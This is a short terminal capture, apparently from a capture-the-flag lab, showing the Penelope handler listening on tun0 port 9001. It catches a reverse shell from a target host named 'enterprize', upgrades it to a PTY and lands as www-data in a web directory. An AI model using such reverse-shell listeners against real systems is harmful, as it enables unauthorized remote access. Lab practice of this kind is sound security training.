 ~ > penelope -i tun0 -p 9001
[+] Listening for reverse shells on 10.14.21.28:9001
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from enterprize~10.201.93.232-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session to handle the
PTY
[+] Attempting to spawn a reverse shell on 10.14.21.28:9001
[+] Got reverse shell from enterprize~10.201.93.232-Linux-x86_64 😍️ Assigned SessionID <2>
[+] Shell upgraded successfully using /usr/bin/script! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/samsepiol/.penelope/enterprize~10.201.93.232-Linux-x86_64/2025_08_01-21_30_
21-398.log 📜
www-data@enterprize:/var/www/html/public/fileadmin/_temp_$